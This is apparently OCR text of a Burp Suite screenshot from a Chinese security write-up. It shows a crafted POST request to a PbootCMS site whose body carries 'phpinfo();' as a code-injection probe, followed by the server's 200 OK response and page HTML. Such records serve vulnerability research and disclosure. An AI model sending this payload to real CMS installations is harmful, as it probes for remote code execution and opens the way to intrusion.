 Send
Cancel
<
>
Target: http://pbootcms
Request
Raw
Params
Headers
Hex
POST /?keyword=123&page=0123456789 HTTP/1.1
Host: pbootcms
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: asd
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
aaa=phpinfo();
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
MarkINFO
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 09:18:52 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 9710
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、
强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就□□□快速开发企业网站。
力提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=n
<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/css/animate.css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>
?
<
+
>
Type a search term
先知社区
零组资料文库